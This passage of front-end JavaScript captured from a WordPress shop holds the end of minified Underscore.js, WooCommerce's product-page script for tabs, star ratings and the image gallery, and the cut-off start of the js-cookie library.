t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/7zt3xzu8/afd24.js
body_size: 3853
content:
jQuery(function($){
if(typeof wc_single_product_params==='undefined'){
return false;
}
$('body')
.on('init', '.wc-tabs-wrapper, .woocommerce-tabs', function(){
$(this).find('.wc-tab, .woocommerce-tabs .panel:not(.panel .panel)').hide();
var hash=window.location.hash;
var url=window.location.href;
var $tabs=$(this).find('.wc-tabs, ul.tabs').first();
if(hash.toLowerCase().indexOf('comment-') >=0||hash==='#reviews'||hash==='#tab-reviews'){
$tabs.find('li.reviews_tab a').trigger('click');
}else if(url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0){
$tabs.find('li.reviews_tab a').trigger('click');
}else if(hash==='#tab-additional_information'){
$tabs.find('li.additional_information_tab a').trigger('click');
}else{
$tabs.find('li:first a').trigger('click');
}})
.on('click', '.wc-tabs li a, ul.tabs li a', function(e){
e.preventDefault();
var $tab=$(this);
var $tabs_wrapper=$tab.closest('.wc-tabs-wrapper, .woocommerce-tabs');
var $tabs=$tabs_wrapper.find('.wc-tabs, ul.tabs');
$tabs.find('li').removeClass('active');
$tabs
.find('a[role="tab"]')
.attr('aria-selected', 'false')
.attr('tabindex', '-1');
$tabs_wrapper.find('.wc-tab, .panel:not(.panel .panel)').hide();
$tab.closest('li').addClass('active');
$tab
.attr('aria-selected', 'true')
.attr('tabindex', '0');
$tabs_wrapper.find('#' + $tab.attr('href').split('#')[1]).show();
})
.on('keydown', '.wc-tabs li a, ul.tabs li a', function(e){
var isRTL=document.documentElement.dir==='rtl';
var direction=e.key;
var next=isRTL ? 'ArrowLeft':'ArrowRight';
var prev=isRTL ? 'ArrowRight':'ArrowLeft';
var down='ArrowDown';
var up='ArrowUp';
var home='Home';
var end='End';
if(! [ next, prev, down, up, end, home ].includes(direction) ){
return;
}
var $tab=$(this);
var $tabs_wrapper=$tab.closest('.wc-tabs-wrapper, .woocommerce-tabs');
var $tabsList=$tabs_wrapper.find('.wc-tabs, ul.tabs');
var $tabs=$tabsList.find('a[role="tab"]');
var endIndex=$tabs.length - 1;
var tabIndex=$tabs.index($tab);
var targetIndex=direction===prev||direction===up ? tabIndex - 1:tabIndex + 1;
var orientation='horizontal';
if($tabs.length >=2){
var firstTab=$tabs[0].getBoundingClientRect();
var secondTab=$tabs[1].getBoundingClientRect();
var orientation=Math.abs(secondTab.top - firstTab.top) > Math.abs(secondTab.left - firstTab.left)
? 'vertical'
: 'horizontal';
}
if((orientation==='vertical'&&(direction===prev||direction===next) ) ||
(orientation==='horizontal'&&(direction===up||direction===down) )
){
return;
}
e.preventDefault();
if((direction===prev&&tabIndex===0&&orientation==='horizontal') ||
(direction===up&&tabIndex===0&&orientation==='vertical') ||
direction===end
){
targetIndex=endIndex;
}else if((next===direction&&tabIndex===endIndex&&orientation==='horizontal') ||
(down===direction&&tabIndex===endIndex&&orientation==='vertical') ||
direction===home
){
targetIndex=0;
}
$tabs.eq(targetIndex).focus();
})
.on('click', 'a.woocommerce-review-link', function(){
$('.reviews_tab a').trigger('click');
return true;
})
.on('init', '#rating', function(){
$(this)
.hide()
.before('<p class="stars">\
<span role="group" aria-labelledby="comment-form-rating-label">\
<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">' +
wc_single_product_params.i18n_rating_options[0] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">' +
wc_single_product_params.i18n_rating_options[1] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">' +
wc_single_product_params.i18n_rating_options[2] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">' +
wc_single_product_params.i18n_rating_options[3] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">' +
wc_single_product_params.i18n_rating_options[4] +
'</a>\
</span>\
</p>'
);
})
.on('click', '#respond p.stars a', function(){
var $star=$(this),
starPos=$star.closest('p.stars').find('a').index($star) + 1,
$rating=$(this).closest('#respond').find('#rating'),
$container=$(this).closest('.stars');
$rating.val(starPos);
$star.siblings('a')
.removeClass('active')
.attr('aria-checked', 'false')
.attr('tabindex', '-1');
$star
.addClass('active')
.attr('aria-checked', 'true')
.attr('tabindex', '0');
$container.addClass('selected');
return false;
})
.on('click', '#respond #submit', function(){
var $rating=$(this).closest('#respond').find('#rating'),
rating=$rating.val();
if($rating.length > 0&&! rating&&wc_single_product_params.review_rating_required==='yes'){
window.alert(wc_single_product_params.i18n_required_rating_text);
return false;
}})
.on('keyup', '.wc-tabs li a, ul.tabs li a, #respond p.stars a', function(e){
var direction=e.key;
var next=[ 'ArrowRight', 'ArrowDown' ];
var prev=[ 'ArrowLeft', 'ArrowUp' ];
var allDirections=next.concat(prev);
if(! allDirections.includes(direction) ){
return;
}
e.preventDefault();
e.stopPropagation();
if(next.includes(direction) ){
$(this).next().focus().click();
return;
}
$(this).prev().focus().click();
});
$('.wc-tabs-wrapper, .woocommerce-tabs, #rating').trigger('init');
var productGalleryElement;
var ProductGallery=function($target, args){
this.$target=$target;
this.$images=$('.woocommerce-product-gallery__image', $target);
if(0===this.$images.length){
this.$target.css('opacity', 1);
return;
}
$target.data('product_gallery', this);
this.flexslider_enabled='function'===typeof $.fn.flexslider&&wc_single_product_params.flexslider_enabled;
this.zoom_enabled='function'===typeof $.fn.zoom&&wc_single_product_params.zoom_enabled;
this.photoswipe_enabled=typeof PhotoSwipe!=='undefined'&&wc_single_product_params.photoswipe_enabled;
if(args){
this.flexslider_enabled=false===args.flexslider_enabled ? false:this.flexslider_enabled;
this.zoom_enabled=false===args.zoom_enabled ? false:this.zoom_enabled;
this.photoswipe_enabled=false===args.photoswipe_enabled ? false:this.photoswipe_enabled;
}
if(1===this.$images.length){
this.flexslider_enabled=false;
}
this.initFlexslider=this.initFlexslider.bind(this);
this.initZoom=this.initZoom.bind(this);
this.initZoomForTarget=this.initZoomForTarget.bind(this);
this.initPhotoswipe=this.initPhotoswipe.bind(this);
this.onResetSlidePosition=this.onResetSlidePosition.bind(this);
this.getGalleryItems=this.getGalleryItems.bind(this);
this.openPhotoswipe=this.openPhotoswipe.bind(this);
this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this);
this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this);
if(this.flexslider_enabled){
this.initFlexslider(args.flexslider);
$target.on('woocommerce_gallery_reset_slide_position', this.onResetSlidePosition);
}else{
this.$target.css('opacity', 1);
}
if(this.zoom_enabled){
this.initZoom();
$target.on('woocommerce_gallery_init_zoom', this.initZoom);
}
if(this.photoswipe_enabled){
this.initPhotoswipe();
}};
ProductGallery.prototype.initFlexslider=function(args){
var $target=this.$target,
gallery=this;
var options=$.extend({
selector: '.woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image',
start: function(){
$target.css('opacity', 1);
},
after: function(slider){
gallery.initZoomForTarget(gallery.$images.eq(slider.currentSlide) );
}}, args);
$target.flexslider(options);
$('.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image').one('load', function(){
var $image=$(this);
if($image){
setTimeout(function(){
var setHeight=$image.closest('.woocommerce-product-gallery__image').height();
var $viewport=$image.closest('.flex-viewport');
if(setHeight&&$viewport){
$viewport.height(setHeight);
}}, 100);
}}).each(function(){
if(this.complete){
$(this).trigger('load');
}});
};
ProductGallery.prototype.initZoom=function(){
if(document.readyState==='complete'){
this.initZoomForTarget(this.$images.first());
}else{
$(window).on('load', ()=> {
this.initZoomForTarget(this.$images.first());
});
}};
ProductGallery.prototype.initZoomForTarget=function(zoomTarget){
if(! this.zoom_enabled){
return false;
}
var galleryWidth=this.$target.width(),
zoomEnabled=false;
$(zoomTarget).each(function(index, target){
var image=$(target).find('img');
if(image.data('large_image_width') > galleryWidth){
zoomEnabled=true;
return false;
}});
if(zoomEnabled){
var zoom_options=$.extend({
touch: false,
callback: function(){
var zoomImg=this;
setTimeout(function(){
zoomImg.removeAttribute('role');
zoomImg.setAttribute('alt', '');
zoomImg.setAttribute('aria-hidden', 'true');
}, 100);
}}, wc_single_product_params.zoom_options);
if('ontouchstart' in document.documentElement){
zoom_options.on='click';
}
zoomTarget.trigger('zoom.destroy');
zoomTarget.zoom(zoom_options);
setTimeout(function(){
if(zoomTarget.find(':hover').length){
zoomTarget.trigger('mouseover');
}}, 100);
}};
ProductGallery.prototype.initPhotoswipe=function(){
if(this.zoom_enabled&&this.$images.length > 0){
this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" ' +
'aria-controls="photoswipe-fullscreen-dialog" aria-label="' +
wc_single_product_params.i18n_product_gallery_trigger_text + '">' +
'<span aria-hidden="true">🔍</span>' +
'</a>'
);
this.$target.on('click', '.woocommerce-product-gallery__trigger', this.openPhotoswipe);
this.$target.on('click', '.woocommerce-product-gallery__image a', function(e){
e.preventDefault();
});
if(! this.flexslider_enabled){
this.$target.on('click', '.woocommerce-product-gallery__image a', this.openPhotoswipe);
}}else{
this.$target.on('click', '.woocommerce-product-gallery__image a', this.openPhotoswipe);
}};
ProductGallery.prototype.onResetSlidePosition=function(){
this.$target.flexslider(0);
};
ProductGallery.prototype.getGalleryItems=function(){
var $slides=this.$images,
items=[];
if($slides.length > 0){
$slides.each(function(i, el){
var img=$(el).find('img');
if(img.length){
var large_image_src=img.attr('data-large_image'),
large_image_w=img.attr('data-large_image_width'),
large_image_h=img.attr('data-large_image_height'),
alt=img.attr('alt'),
item={
alt:alt,
src:large_image_src,
w:large_image_w,
h:large_image_h,
title: img.attr('data-caption') ? img.attr('data-caption'):img.attr('title')
};
items.push(item);
}});
}
return items;
};
ProductGallery.prototype.openPhotoswipe=function(e){
e.preventDefault();
var pswpElement=$('.pswp')[0],
items=this.getGalleryItems(),
eventTarget=$(e.target),
currentTarget=e.currentTarget,
self=this,
clicked;
if(0 < eventTarget.closest('.woocommerce-product-gallery__trigger').length){
clicked=this.$target.find('.flex-active-slide');
}else{
clicked=eventTarget.closest('.woocommerce-product-gallery__image');
}
var options=$.extend({
index: $(clicked).index(),
addCaptionHTMLFn: function(item, captionEl){
if(! item.title){
captionEl.children[0].textContent='';
return false;
}
captionEl.children[0].textContent=item.title;
return true;
},
timeToIdle: 0,
}, wc_single_product_params.photoswipe_options);
var photoswipe=new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
photoswipe.listen('afterInit', function(){
self.trapFocusPhotoswipe(true);
});
photoswipe.listen('close', function(){
self.trapFocusPhotoswipe(false);
currentTarget.focus();
});
photoswipe.init();
};
ProductGallery.prototype.trapFocusPhotoswipe=function(trapFocus){
var pswp=document.querySelector('.pswp');
if(! pswp){
return;
}
if(trapFocus){
pswp.addEventListener('keydown', this.handlePswpTrapFocus);
}else{
pswp.removeEventListener('keydown', this.handlePswpTrapFocus);
}};
ProductGallery.prototype.handlePswpTrapFocus=function(e){
var allFocusablesEls=e.currentTarget.querySelectorAll('button:not([disabled])');
var filteredFocusablesEls=Array.from(allFocusablesEls).filter(function(btn){
return btn.style.display!=='none'&&window.getComputedStyle(btn).display!=='none';
});
if(1 >=filteredFocusablesEls.length){
return;
}
var firstTabStop=filteredFocusablesEls[0];
var lastTabStop=filteredFocusablesEls[filteredFocusablesEls.length - 1];
if(e.key==='Tab'){
if(e.shiftKey){
if(document.activeElement===firstTabStop){
e.preventDefault();
lastTabStop.focus();
}}else if(document.activeElement===lastTabStop){
e.preventDefault();
firstTabStop.focus();
}}
};
$.fn.wc_product_gallery=function(args){
new ProductGallery(this, args||wc_single_product_params);
return this;
};
$('.woocommerce-product-gallery').each(function(){
$(this).trigger('wc-product-gallery-before-init', [ this, wc_single_product_params ]);
productGalleryElement=$(this).wc_product_gallery(wc_single_product_params);
$(this).trigger('wc-product-gallery-after-init', [ this, wc_single_product_params ]);
});
});
;
(function (global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? module.exports=factory() :
typeof define==='function'&&define.amd ? define(factory) :
(global=typeof globalThis!=='undefined' ? globalThis:global||self, (function (){
var current=global.Cookies;
var exports=global.Cookies=factory();
exports.noConflict=function (){ global.Cookies=current; return exports; };})());
})(this, (function (){ 'use strict';
function assign (target){
for (var i=1; i < arguments.length; i++){
var source=arguments[i];
for (var key in source){
target[key]=source[key];
}}
return target
}
var defaultConverter={
read: function (value){
if(value[0]==='"'){
value=value.slice(1, -1);
}
return value.replace(/(%[\dA-F]{2})+/gi, decodeURIComponent)
},
write: function (value){
return encodeURIComponent(value).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,
decodeURIComponent
)
}};
function init (converter, defaultAttributes){
function set (name, value, attributes){
if(typeof document==='undefined'){
return
}
attributes=assign({}, defaultAttributes, attributes);
if(typeof attributes.expires==='number'){
attributes.expires=new Date(Date.now() + attributes.expires * 864e5);
}
if(attributes.expires){
attributes.expires=attributes.expires.toUTCString();
}
name=encodeURIComponent(name)
.replace(/%(2[346B]|5E|60|7C)/g, decodeURIComponent)
.replace(/[()]/g, escape);
var stringifiedAttributes='';
for (var attributeName in attributes){
if(!attributes[attributeName]){
continue
}
stringifiedAttributes +='; ' + attributeName;
if(attributes[attributeName]===true){
continue
}
stringifiedAttributes +='=' + attributes[attributeName].split(';')[0];
}
return (document.cookie =
name + '=' + converter.write(value, name) + stringifiedAttributes)
}
function get (name){
if(typeof document==='undefined'||(arguments.length&&!name)){
return
}
var cookies=document.cookie ? document.cookie.split('; '):[];
var jar={};
for (var i=0; i < cookies.length; i++){
var parts=cookies[i].split('=');
var value=parts.slice(1).join('=');
try {
var found=decodeURIComponent(parts[0]);
jar[found]=converter.read(value, found);
if(name===found){
break
}} catch (e){}}
return name ? jar[name]:jar
}
return Object.create({
set,
get,
remove: function (name, attributes){
set(
name,
'',
assign({}, attributes, {
expires: -1
})
);
},
withAttributes: function (attributes){
return init(this.converter, assign({}, this.attributes, attributes))
},
withConverter: function (converter){
return init(assign({}, this.converter, converter), this.attributes)
}},
{
